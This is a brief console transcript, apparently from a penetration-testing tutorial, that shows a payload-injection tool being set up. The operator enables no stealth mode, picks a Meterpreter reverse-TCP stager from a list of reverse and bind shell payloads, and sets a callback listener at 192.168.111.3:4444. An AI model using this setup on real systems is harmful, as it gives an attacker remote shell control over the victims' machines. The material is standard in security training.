 Enable Stealth Mode? (Y/N/H): N
************
* Payloads *
************
[1] Meterpreter_Reverse_TCP   [stager]
[2] Meterpreter_Reverse_HTTP  [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP      [stager]
[5] Shell_Reverse_TCP         [stager]
[6] Shell_Bind_TCP            [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H): L
Select payload by index: 1
***************************
* meterpreter_reverse_tcp *
***************************
SET LHOST: 192.168.111.3
SET LPORT: 4444